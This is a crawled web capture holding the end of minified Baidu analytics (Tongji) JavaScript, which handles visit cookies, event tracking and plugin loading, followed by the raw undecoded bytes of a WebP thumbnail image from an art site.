(function(){var e=mt.lang,a=h.o,b=h.load,k=h.R,d={lb:function(d){if((window._dxt===s||e.i(window._dxt,"Array"))&&"undefined"!==typeof h.b){var g=k.I();b([a.protocol,"//datax.baidu.com/x.js?si=",c.id,"&dm=",encodeURIComponent(g)].join(""),d)}},Gb:function(b){if(e.i(b,"String")||e.i(b,"Number"))window._dxt=window._dxt||[],window._dxt.push(["_setUserId",b])}};return h.Fa=d})();
(function(){function e(a){for(var d in a)if({}.hasOwnProperty.call(a,d)){var f=a[d];b.J(f)||b.isArray(f)?e(f):a[d]=String(f)}}var a=mt.url,b=mt.lang,k=mt.w,d=mt.e,f=h.o,g=h.s,l=h.Fa,r=h.load,p=h.R,n={F:[],O:0,Y:x,D:function(){n.h=0;g.c("pv-b",function(){n.Ga();n.Ja()});g.c("pv-d",function(){n.Ka()});g.c("stag-b",function(){h.b.a.api=n.h||n.O?n.h+"_"+n.O:""});g.c("stag-d",function(){h.b.a.api=0;n.h=0;n.O=0})},Ga:function(){var a=window._hmt||[];if(!a||b.i(a,"Array"))window._hmt={id:c.id,cmd:{},push:function(){for(var a=
window._hmt,d=0;d<arguments.length;d++){var e=arguments[d];b.i(e,"Array")&&(a.cmd[a.id].push(e),"_setAccount"===e[0]&&(1<e.length&&/^[0-9a-f]{31,32}$/.test(e[1]))&&(e=e[1],a.id=e,a.cmd[e]=a.cmd[e]||[]))}}},window._hmt.cmd[c.id]=[],window._hmt.push.apply(window._hmt,a)},Ja:function(){var b=window._hmt;if(b&&b.cmd&&b.cmd[c.id])for(var a=b.cmd[c.id],d=/^_track(Event|Order)$/,e=0,f=a.length;e<f;e++){var g=a[e];d.test(g[0])?n.F.push(g):n.$(g)}b.cmd[c.id]={push:n.$}},Ka:function(){if(0<n.F.length)for(var b=
0,a=n.F.length;b<a;b++)n.$(n.F[b]);n.F=u},$:function(a){var d=a[0];if(n.hasOwnProperty(d)&&b.j(n[d]))n[d](a)},_setAccount:function(b){1<b.length&&/^[0-9a-f]{31,32}$/.test(b[1])&&(n.h|=1)},_setAutoPageview:function(b){if(1<b.length&&(b=b[1],x===b||t===b))n.h|=2,h.b.ha=b},_trackPageview:function(b){1<b.length&&(b[1].charAt&&"/"===b[1].charAt(0))&&(n.h|=4,h.b.a.sn=h.b.ea(),h.b.a.et=0,h.b.a.ep="",h.b.a.vl=d.W(),n.Y||(h.b.a.su=h.b.a.u||document.location.href),h.b.a.u=f.protocol+"//"+document.location.host+
b[1],h.b.m(),h.b.sb=+new Date)},_trackEvent:function(a){2<a.length&&(n.h|=8,h.b.a.et=4,h.b.a.ep=b.n(a[1])+"*"+b.n(a[2])+(a[3]?"*"+b.n(a[3]):"")+(a[4]?"*"+b.n(a[4]):""),h.b.m())},_setCustomVar:function(a){if(!(4>a.length)){var d=a[1],e=a[4]||3;if(0<d&&6>d&&0<e&&4>e){n.O++;for(var f=(h.b.a.cv||"*").split("!"),g=f.length;g<d-1;g++)f.push("*");f[d-1]=e+"*"+b.n(a[2])+"*"+b.n(a[3]);h.b.a.cv=f.join("!");a=h.b.a.cv.replace(/[^1](\*[^!]*){2}/g,"*").replace(/((^|!)\*)+$/g,"");""!==a?p.setData("Hm_cv_"+c.id,
encodeURIComponent(a),c.age):p.removeData("Hm_cv_"+c.id)}}},_setReferrerOverride:function(a){1<a.length&&(a=a[1],b.i(a,"String")?(h.b.a.su="/"===a.charAt(0)?f.protocol+"//"+window.location.host+a:a,n.Y=t):n.Y=x)},_trackOrder:function(a){a=a[1];b.J(a)&&(e(a),n.h|=16,h.b.a.et=94,h.b.a.ep=k.stringify(a),h.b.m())},_setDataxId:function(a){a=a[1];l.lb();l.Gb(a)},_setAutoTracking:function(a){if(1<a.length&&(a=a[1],x===a||t===a))h.b.ia=a},_trackPageDuration:function(a){1<a.length?(a=a[1],2===String(a).split(",").length&&
(h.b.a.et=3,h.b.a.ep=a,h.b.m())):g.k("duration-send");g.k("duration-done")},_require:function(b){1<b.length&&(b=b[1],f.xa.test(a.V(b))&&r(b))},_providePlugin:function(a){if(1<a.length){var d=window._hmt,e=a[1];a=a[2];if(b.X(f.na,e)&&b.j(a)&&(d.plugins=d.plugins||{},d.z=d.z||{},d.plugins[e]=a,d.l=d.l||[],a=d.l.slice(),e&&a.length&&a[0][1]===e))for(var g=0,k=a.length;g<k;g++){var l=a[g][2]||{};if(d.plugins[e]&&!d.z[e])d.z[e]=new d.plugins[e](l),d.l.shift();else break}}},_requirePlugin:function(a){if(1<
a.length){var d=window._hmt,e=a[1],g=a[2]||{};if(b.X(f.na,e))if(d.plugins=d.plugins||{},d.z=d.z||{},d.plugins[e]&&!d.z[e])d.z[e]=new d.plugins[e](g);else{d.l=d.l||[];for(var g=0,k=d.l.length;g<k;g++)if(d.l[g][1]===e)return;d.l.push(a);n._require([u,f.xb+e+".js"])}}}};n.D();h.ya=n;return h.ya})();(function(){var e=h.s;c.spa!==s&&"1"===String(c.spa)&&(window._hmt=window._hmt||[],window._hmt.push(["_requirePlugin","UrlChangeTracker"]),e.c("pv-b",function(){""!==window.location.hash&&(h.b.a.u=window.location.href)}))})();
(function(){function e(){"undefined"===typeof window["_bdhm_loaded_"+c.id]&&(window["_bdhm_loaded_"+c.id]=t,this.a={},this.ob=this.ia=this.ha=t,this.ga=m.ga,this.Tb=k.Z(c.aet)&&0<c.aet.length?c.aet.split(","):"",this.D())}var a=mt.url,b=mt.A,k=mt.lang,d=mt.cookie,f=mt.e,g=mt.sessionStorage,l=mt.w,r=mt.event,p=h.R,n=mt.localStorage,m=h.o,q=h.load,v=h.s;e.prototype={Db:function(){p.getData("HMACCOUNT")||p.setData("HMACCOUNT",c.hca)},Eb:function(){var a,b,e,f;m.ka=p.getData("Hm_lpvt_"+c.id)||0;if(f=
p.getData("Hm_lvt_"+c.id)){for(b=f.split(",");2592E3<m.B-b[0];)b.shift();e=4>b.length?2:3;for(m.B-m.ka>c.vdur&&b.push(m.B);4<b.length;)b.shift();f=b.join(",");b=b[b.length-1]}else f=m.B,b="",e=1;this.nb()?(p.setData("Hm_lvt_"+c.id,f,c.age),p.setData("Hm_lpvt_"+c.id,m.B),a=d.rb(p.I(),p.U())):this.da();this.a.cc=a;this.a.lt=b;this.a.lv=e},nb:function(){var b=a.V(document.location.href);return!k.X("sjh.baidu.com isite.baidu.com ls.wejianzhan.com bs.wejianzhan.com product.weijianzhan.com qianhu.weijianzhan.com aisite.wejianzhan.com".split(" "),
b)},Aa:function(){var a="Hm_clear_cookie_"+c.id,b=n.get(a)||0;c.fc&&Number(c.fc)>Number(b)&&(this.da(),n.set(a,c.fc))},da:function(){for(var a=document.cookie.split(";"),b=0;b<a.length;b++){var d=a[b].split("=");d.length&&/Hm_(up|cv|lp?vt)_[0-9a-f]{31}/.test(String(d[0]))&&p.removeData(k.trim(d[0]));d.length&&/Hm_ck_[0-9]{13}/.test(String(d[0]))&&p.removeData(k.trim(d[0]))}},pa:function(){for(var a=[],b=this.a.et,d=0,e=m.ra.length;d<e;d++){var f=m.ra[d],g=this.a[f];"undefined"!==typeof g&&""!==g&&
("tt"!==f||"tt"===f&&0===b)&&a.push(f+"="+encodeURIComponent(g))}return a.join("&")},Fb:function(){this.Eb();this.Db();this.a.hca=p.getData("HMACCOUNT")||"";this.a.si=c.id;this.a.sn=this.ea();this.a.su=document.referrer;this.a.ds=f.Ab;this.a.cl=f.colorDepth+"-bit";this.a.ln=String(f.language).toLowerCase();this.a.ja=f.javaEnabled?1:0;this.a.ck=f.cookieEnabled?1:0;this.a.lo="number"===typeof _bdhm_top?1:0;this.a.v="1.3.2";this.a.cv=decodeURIComponent(p.getData("Hm_cv_"+c.id)||"");this.a.tt=document.title||
"";this.a.vl=f.W();var b=document.location.href;this.a.cm=a.f(b,m.hb)||"";this.a.cp=a.f(b,m.ib)||a.f(b,m.Kb)||"";this.a.cw=a.f(b,m.gb)||a.f(b,m.Mb)||"";this.a.ci=a.f(b,m.eb)||a.f(b,m.Jb)||"";this.a.cf=a.f(b,m.jb)||a.f(b,m.Lb)||"";this.a.cu=a.f(b,m.fb)||a.f(b,m.Ib)||"";/https?:/.test(document.location.protocol)&&(this.a.u=b)},D:function(){try{this.Aa(),this.Fb(),this.Cb(),h.b=this,this.za(),this.tb(),v.k("pv-b"),this.ob&&this.Bb()}catch(a){var d=[];d.push("si="+c.id);d.push("n="+encodeURIComponent(a.name));
d.push("m="+encodeURIComponent(a.message));d.push("r="+encodeURIComponent(document.referrer));b.log(m.L+"//"+m.aa+"?"+d.join("&"))}},Bb:function(){function a(){v.k("pv-d")}this.ha?(this.a.et=0,this.a.ep="",v.k("setPageviewProp"),this.a.vl=f.W(),this.m(a),this.a.p=""):a();this.sb=+new Date;v.k("clearPageviewProp")},m:function(a){if(this.ia){var d=this;d.a.rnd=Math.round(Math.random()*m.G);d.a.r=f.orientation;d.a.ww=f.sa;v.k("stag-b");var e=m.L+"//"+m.aa+"?"+d.pa();v.k("stag-d");d.va(e);b.log(e,function(b){d.oa(b);
k.j(a)&&a.call(d)})}},za:function(){try{if(window.postMessage&&window.self!==window.parent){var b=this;r.c(window,"message",function(d){if(a.V(d.origin)===m.Hb){d=d.data||{};var e=d.jn||"",f=/^customevent$|^heatmap$|^pageclick$|^select$/.test(e);if(RegExp(c.id).test(d.sd||"")&&f)b.a.rnd=Math.round(Math.random()*m.G),q(m.protocol+"//"+c.js+e+".js?"+b.a.rnd)}});window.parent.postMessage({id:c.id,url:document.location.href,status:"__Messenger__hmLoaded"},"*")}}catch(d){}},tb:function(){try{if(window.self===
window.parent){var b=document.location.href,d=a.f(b,"baidu-analytics-token"),e=a.f(b,"baidu-analytics-jn");/^[a-f0-9]{32}\/?$/.test(d)&&/^(overlay|vabtest)\/?$/.test(e)&&q(m.protocol+"//"+c.js+e+".js?"+Math.round(Math.random()*m.G))}}catch(f){}},va:function(a){var b;try{b=l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}var e=this.a.u?"":"&u="+encodeURIComponent(document.location.href);b.push(a.replace(/^https?:\/\//,"")+e);g.set("Hm_unsent_"+c.id,l.stringify(b))},oa:function(a){var b;try{b=
l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}if(b.length){a=a.replace(/^https?:\/\//,"");for(var e=0;e<b.length;e++)if(a.replace(/&u=[^&]*/,"")===b[e].replace(/&u=[^&]*/,"")){b.splice(e,1);break}b.length?g.set("Hm_unsent_"+c.id,l.stringify(b)):this.Ba()}},Ba:function(){g.remove("Hm_unsent_"+c.id)},Cb:function(){var a=this,d;try{d=l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(e){d=[]}if(d.length)for(var f=function(d){b.log(m.L+"//"+d,function(b){a.oa(b)})},k=0;k<d.length;k++)f(d[k])},ea:function(){return Math.round(+new Date/
1E3)%65535}};return new e})();var y=h.o,z=h.load;if(c.apps){var B=[y.protocol,"//ers.baidu.com/app/s.js?"];B.push(c.apps);z(B.join(""))}var D=h.o,E=h.load;c.pt&&E([D.protocol,"//ada.baidu.com/phone-tracker/insert_bdtj?sid=",c.pt].join(""));var F=h.load;if(c.qiao){for(var G=["https://goutong.baidu.com/site/"],H=c.id,I=5381,J=H.length,K=0;K<J;K++)I=(33*I+Number(H.charCodeAt(K)))%4294967296;2147483648<I&&(I-=2147483648);G.push(I%1E3+"/");G.push(c.id+"/b.js");G.push("?siteId="+c.qiao);F(G.join(""))};})();


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg1.artimg.net%2F201911%2FQFbUpAtAbDZVaenqnoG42gfdK0ZipOIR3CKuXzAA.jpg&w=800
body_size: 10066
content:
RIFF'  WEBPVP8 '  �-�*�>m2�G&$"��R*(��in[Ϙ��=�v'(�;T²�G�ӡ�C��M�tiԻUm��yR���VΊ,�W}�O�n��i��E�hx��E %��A��A|>�O�r�2%u��Q߮"3������� �I����Y�W/�E1{���M���2��,�0��!hdܥ0F,힠��&x��|����a6�+��ܜ"P?M�P�'Ft }��{y�.�*�9o�f�>�d�!z[����c��x���6U�^v��E)�>)�!%gԀ�E��='\f]j-' ��}t�6D"��Lf��Zl �����5eR��D���\��t�3��
��䠭-D=[��t�ؙ͉�`U?z1Ɏ����)ݕ�R����y6!��TbH��Ѵ����h��MQ��O5�W$��_�"�b�I{�?X�6����p��e����2~�H��&�U<��?ͮ���rvazS��v*t�錧E"BM�&�Ð�#���n5����11eb���σz{�HM�ʡ�}ڽ��4���i()�&|���ɗn���0��W��ϊ�y,B_�: ~�AP�!S�ŏ�=�W�zE_���c0JZ�ٙ9��&B�(FG�����ׄ�k��'��»�����'1�j_ۚ��u?��]zI�獺�uC$Ԛ*��7���u,}=���ޑ��Z�=$�7c��WB��_ Eo6��8��2�c��J��V��Bj�U�v�x�#��<_]@R]�� ���ҘV�6�o�h�ą�ԅ>������up*��%_��Di{��a��Xp|y����w���������J���������<�d>n�<S��s�&��(�6BW'c��w�djF�s���bdC��-C?/j�]���/��Wr�������}�r#����#>{�C�F�AQ���d����o�ܫ%d����K4�)4V{�M��)�C�{��i�M܆��:@ໆ%��º���H��L��r�*�Naӑf��kd�u���8�a�G��-+z"��#�7�	P'w[Y�d��,��?�q;��}~ȍ/�I���!�X�[bojl�C�y�/h2�tČe��eD����`���)�����{�8��p��~���t홠p�/f"8@'��"�zf�z�!z���X]����1b+,ˀ��aꙀ\
G�{�h<W]>�I'��m��ћ�K�Ͳvo1��v�J�Q1�D丿e@�s�1w���؆T�<0��b�Q�>��Ug&�� `��5�V?���쐵�&:@�_y]�����K��3���x�Hb�����%���F@��Bȝ)�}[{�e0	ь�D3d� bC���v��_}shO*�G���4�X|�� /��'5�vz�h��f,�B@�t$�x��^����c�?���M	l0�7�|�^�c���P��"�g�|���(s.V����S���\?X]hPqF?�PlV_�%���Ƃ�api�4�;�	GtWH.ae�<���h��u*
N0o�ᩑ�l�%Cz�+X!7(����D�AHO�\v����^�Wt%T<�b=;�^�.�"�ճatN\Ъ��%���� |�~x����X��_���`CG����[������rL�_�xm�3j�C��*-�KB/�;��\���������w�t	P��&��
��x@�Z�GD�Jc�1��n9�tJ�Q"�pG�)T�ۮ j�4Gs��?�@��Kz���v�QJ�ڏ��]k9�*��B��-����߾w�e�`y:x�o!�SL���шA|�P�_�=X��� �N� !�`���hm��Xa�9|� �/O9�����\a�N�����a���OjH���ΐ��I�=�&w�����
�F�W{.�3{�XKtWޚn#�\(%�XcV�ο�֜<8!
����8Ue�~M[5F�Xxsi�ƍ�mil�tV+�s�L՜e�_���/Q4QA�����Ѣ���>��
5��|Qqڋ3��!j�O}J|�����&�A��n�g=�̵��8y 6��V��q0�gu��)��4%m�+�\�0D�
#�e��B�6,7���MweT�U��G.����r��p�5�?�~�Ze��M�[/(l�R�`sљ�|OH��m�D��A��n�dO<�Q�܌K��賦���)��Z\�� Vv�7m�@�d&�6�1�i�MZQ�[cq��r}Jv�R����{���ͩ�=�\Q�1�jg��mWL��}U*ҧ�欂X��O��-�7d��ȍ�6̺�&	J�W��'�Қ�^�[��"���N��i�z��w�Umb
�Sy}�[>^X�Qɮ݂:�?����	����H3R�tT_�v��bh��PWq&]�.F��$�h�$87DO�9)r� d�3�� d�*җ d�*Ғh  ���;�]`�A��KW~U����qܠ9�F1�K�??Q��`*%Nk_�A�q;S=��;_K��L�bӤ�gk� n*@�o� 	͝t�؟[1�r	0T��-�q�<:�U�[�$&���RG�!|?58�~Ijś���[��cm���
5OtR�R��$y��]/��M��~up}jPd-�b������ߥ��	���G&O������s������ _*��d�_�,!�#���=_�Tƽ��b�̘�׭:�����K� r;�Qe��~�%��ۘ����������в\�j��0D��0�:uC{�H��Z�k|�.����$���e�W���;���� �"8�����=T�}���J�2k=��1��K�7jyz�w�Н}�|��pG�{�?s[)�d�P ^1�6İ�Q�*.�x� �g%�Q��x`�-ٸu���3��cZ?#+Yu!R�O<�Y*^��!j�\�N��Ӑ�:��n��`�4mD-ֿ�꾭����n�����1��v��>� tMi�ְ��]��L|Yt�K�w�
����B��⥷=��T�CVܗ�i��К����8 ,ן:��a��MZM�+"��rt~��6L�W�g��0��I�_�]��F��h�'oY���"}l�W�JG� �����w��RI��{m�G4��BbݮlQ��vsNѤ1�Lf$	���v+�Y�����1{�9�!�-���W_�u��Ju@�u'�=�d����n���ٲ-�d._0� ���W��+�ټpw�����Ueg��J���T����{&Z��mZL7��$06$�*]uIh�l/Fvu)�,�����`��i$a\{��,��9ŀܭ##v�G�^��h���u2@��Y,��Sf���-�}*e�;\ޜi���Pc�aYSUT�?�t�ԊM�bk��Y�������o�i��ɔ(�a������>i��m��W�14rI�U�8��IhR�,k݄fz�e��n�96_�6S����I���i\�A<a��rB��joɠ���i�PbJ����k��yܧ��m��z0�f��Z동TV3�*��v�����,��U�c����oD>����3*�h��j<��������&#磂c�[h?W��,�J�&b1��\�R�����Mdu�	���y"Z�m&��@^�z�(12�i�k(av�|< q�.�݋2���x* �&�> <�?x��-,-.#��/�b�o��E*�)H�]�fNe��J�	c�2�~S^���Yċ(���oi�o����g�E�Kc��%�:�Q���$��A��)c	�׸�CZ��?r��wi��Fe�;��r^�I4U��@�-�������b4x�	f��$j~Q��X�(�������+�P���
G�u�g�����ѐgO���j2z�
4_���o 0}��o��jeB����Ӣ=�Mj5W�'{�����HQ��,�y�W�ܠ�0h$������W+�������Be���o���l�T�N W���������?�W�E?Ptnx\�q�fH�?�!��@�8��@0���@m�Z.m�,�oV�>��џH�r;��|�DP���h��e)��Ép%&��#R�H��]�e�v8��m��݆�ͤ�r��.���܁����0�Y�=Rwe��Ħ�=��Ç<�ü-�/9:��]a	~v��e!����ψE���)�
q���eLH��� n9�߉�IQ�.}1)�b�B�,�çZ�οFD���@�2���N��Z|�?���*g�iW]�n>�M]w��7��/8��KV= �R�
9��O�R�3��R�ŽXE�<�%@�����a�R71S&��_��!��F1����$���X1*�+?y[�7�\��W����O�M}����#DnI��`�;�KGm�$����\��FO��V
Zuu��fp��d���QtA�����Y)}��p1����>a� 	<^Xi$$3��k�QΉ��q�/)��i���@r\�/La�ϣ���=��eJ�j�J�a���.���u�����A<�œ�Rm����p0~��w//�h���U��t�ߒ�b���6��S����8ʖ
a�k�7��3˺�	���T����H����kb�da�L�y;������j��w�#��_�B�\#���?4�
_r�np�
�ïj�r8���Y��lQs�[�7k[��i^-t)��/$��Y���\���=;�6Rٝ}#��j���� n�ym�dXl�$V��bb����jΔ �Ǉˁ�Rq�ԞF�7R��xH���'~؂䞫���_�S�������ֳ���J��Sv���W���~m�2��F�DLU|�y5$;>�;���`�����Z�Jl?�o�����`\��J����{=�����461�]��DN0DP!lT�ldz�@$�W!X���W�)W �W���r�5�14]�C�}ߎ*?�7糪X%5������U�p��֭�tW�'A{��m~0���X��TBKt-��h0a�=4g�w�I������Zp�J�ڡ�u�Ɠǹu��v���n84���`�za�9�Y���0;ii�#�L^�He�>4T{F���i�C!l��sSk�����{�[O¯����e
�<;w����;���[��X����.gC�@*LU�Լ@wW�!"�:���:�Ӏ~��ު󆨶i�E���H&���wLM!�<	?�̰����ˢP�xU&ђS�7Ǫf�m�(T����0
5��p���-����C���^u:�CR�����<~WwJq�9#�p�
$'�S5�\᷎�{d�͒.F_�^&�1�NP�B�k���ڨ]k�{-O��#�W�
VӘj
)WRf��E�W������V$B�]���A/��o�$4�$�'���xVŒ~m���ep��~i\BY���HV��o���W� ��4�)�YWR�5����ܝS��ީ�����"�oپ|�ߚj
�suؗm�5�m�w��C[52��U)��JV>�t��� c���h�3���e�^���%ND��-֮�v���ӿ9��j�Sш֧�cNJ G��GU��!�x`����Ȭ��["k���N�0o���w���~�����b���.�I�:hV5��s�B�c�@��^��BN4^`� .@�� �J��i̵
u
g7�ǟY߀��� �;�#��|CqȞ�v�U�b)	��'S��Z>�}ۙ����jZZE�!䗺��c�:+��r��ݰ��\��A�>A֧e`�g������M���8?2G	��c�Kh1��N:o�8m�CD<��ɴߪ�D��y�EU2%g[Ҏɫ���ڞ�)�Z��a�1C��K���&�����?�1�ڗ2����}���s�JVb���
$T��D���{�ٳe0��F���1�����S�����E��,��0��٦oβ�<A��h�e�'�Pl|�~�t�́)f������D�Xc7�[Z P�B�n��k��e�`��ʈs}�n�5=�^��ݚ��P'J��孾��1�]�����h�%-Ih7Urb���B��\��k神�й��ϧ%������5`R/��L�1��p���D8m�L܅!~�Խ�8�7n�kQ���J��/�=������ )X��̓��ؗ����╀L�e@�$K�q�,�_;������G�]����IZ���풠)l
�9@OҋE����i��OA,N�4��.�^ĉ�v�Cg��B�9	Td�}e�D����@��6�~��bl�|d�?�晑�LnT�3y��;��A�a���G�>C!����T-4E:sB�7q'��
6�L�e� ���oap��P�{�Oi�;��O�<�v�&(�&{Of���@���O����3t�(�R�h�gQ �� �*���Lf���i ����a�&�J#]x^lҚ�þ�#N�/-��z�P���?��r��^m��T,o�|��A	��g�	`R�'��%>�ػL�*^����qH0�q���I犣G@�AVG�(NC���˫�ٸ��0�
��3r� ]��<���]#(dT�cZ�q��Ļi��ܭ��$�о_�����XU*\5kn�&��$���L�`�0#�_n�&n�M#�-l-[�k���*jQ���P�NK"�-�íBwT'���b�Ok���%3�rpxc o�/�������\�eMj��[�n������p��`�f�VQ��=D����@yYi��n�]�%h���yD��^��kß��Z���#j��a$�<f���Ieb��w%�9`�}�ݡ�8�K'h���p.�?��.�?<C6�HG\���Ä�	T�0�'�9��\т�s�'UA��C8M�c�c!�1.Ak�R� y�̹������A����o�٬[��t�i�䩘|Q$����ֵ��~<vi��C����h��VkY�(;]��@�xרc3J/�=��EC�Z�^��b�EA�����Ё���4y��=��v'�}ͩq{
OI���phbv�"C���M7P!�ƿjd6e\"�
�:b2-ɨ���
YI�8D���O����{-U*�!��[۫��r�R�T��n߂β(�׳4A���y0��0�A'�1K���UO�[�*�P&�X�l��`�Yg��.��b]�j��3R��Z+ED�?P�e�A�?�����V[�a��A����#��Qs���%�*��:���&����b�:��6)%_Nw�����P�E�X͚S<^9{��
ZamL���()�c�=_�ݧ_:|�*KBї�">f��Ak�=������ڌ�m!9�>X�r<zSEع�鄧+b��(n����!�	��\5��N�w�� �zJ��k]���WO�_xkcbZ)��8�vՐ���ąZ4��1hY/�g�7^�&8��z��	!�͗�:%�%0�|�����	����72o�~u?����(�,���i��4@޵ e�,
�����.�ԫ�̡�z��-���N�l�{QNTTt:�IQ���h �O�^������xȃ01���eN���˖ ����`�zJ�e��n"��k�ԋP��J9l����)s�4 ��2�d8�@��F�6�{����� 9�bL�~债�n�#R��I�0R�l��M�2V�D,���C���$1�W3��5�E������}r[�	�i����Z����o����;��kշ���!g��w�sil��P��jz�I�-v
��!Z�ʎmO��v��ɐ ��tX�SaV��3k̯��kg�v4�\b�?'���TB�_�)'�ȳp&�a6$&��@��o]\���և�K��O$������OdU	�D�=*l�Rs�R䦟��ud<�f�U�����V����zќ��H�1�:�eV𯭚��ѷlF�C|����o~�J�F ?���kHھ���d�i4��`�٘��;B�Ge;��4�L�4�QG���]�О���*%��|�$=o�G�;������]=a���=�e"��R�r}�{t�oh�ɫ.b�y���W�N��P�0�1��.����r��=���	�x�_�qX���Ur��?0_[ɯ�8\=�y�rtp��d"@ϱ�V�S�CL�B���k5��ڎ\S�Et'�U��F�I�	}�λ���1�W�4��*�R\��s92Ѥ�R<z���ۂ%�{
#�'��R�We�J�N徥rLG`�s����ƭ�#��J������FN��]GE8�Y�����?��������#[x�D�)g�ӻ�����3Xx+�N����^Bqu� ��ɩ����v�9��"�kX��7����Y�s��p5Lx���K�����m�.�f��O���Hw"�
�O
ֺ.�eڲW�	��v��F�*>H!�
�9��	~�'ڈ&^y�nY���`a���od�rԊ�������.�^a܀��s�D	���$g�%�I=]??�9�]g�ʇ;~J$gR-��Ol�i9�	��-�l���k>C?�D�P�}���xH}|�E�R�m���rQ_B��P���}����$�%�����۟�d�i�-�'훃Vp�7�6NN�[��K��b+�3�=�#5�GF�U���n����wJ	�.H�N��rgУ92#FJASq4��۔�t�<%��|I}���K�%#�Y\�U��!�p�"�B��p������ǃv�6�?��Ҽ���܊m/������������4�~'z��_��u �i,a��X�}@��dX��\O�"� �et����C�oE�?�@ɦ��t\�x��𡊊�	P�k���]�A�h�.@�h�'����v'r������o�+�_Gc�f�8�Y���A�ў�ǰ��?�>+6{��Rg
m��W(��m��N��Z��z�BL���2'Gˑ��)���~vb��-�d��&3���֮ |��@[��A̬�2el�w�*Y4�3
+;O��w��kջT�wݿz>�(&�-Wz��;j�!��O��}Tz��e
ތ㡆:1�؉9p��2uYwF�W鬱�uj�A�8��>l�P�9?d�Ϭ��W^��2C&�'i��1ړ�!�W���7dp)��4Ů�UM!��:��L�?u�U����֎����*E����N�&�s���՟x����fH�Q�Ȏ�an<,.H�c���?�W�Y-���N̭��N�e�G��e]�Ti���W",V����u�`.�֑��^.,���	@��G���ėX��2#kޛu��Э��;��+e��9�=�
 t�U��'��m�H$y�H�j�R�.Y�[��Ӥ����q�	d��a-�}�9A��OqAYZH2��(��іV&���&��,������P���)��*�\Ղ�lHVL�&�mUpTm�����H��6���V�P͇�ӝ�㉒�����o���C�h�H�f�m��d>-�j�)�b���؆Z���.�_��g�A7�]<Jy]������.�8�.�ډ��s����
�	qG7�@Y�Ԍ�����v�[���#�b:}�&&�;qL򾘰��3���e�X�5�B�v�[�wu�Ӕ�ȢU��?��w���bJ9:w��]k^񄎑����wV�1�N��4$��%
g	�u����H��$cv�k����z�3��b�����DpơP��zi'�L��еt���Z-:��%��80k���]��J��z2��!~��#�d�Dr�(J�j�:t��!���\Ws7<�o�k�����#���xd W6��U�,�ţ�G��ⷕ`��.�����"'=�Z%!�N�%'#�����"�0�����?����܅��u)$���ɷ,E@�8�(��q��~���A02�����`� ��UG��l��w��p'���$ֹpQ�e;�Њ�����E!@b*�V��2W:�N�0  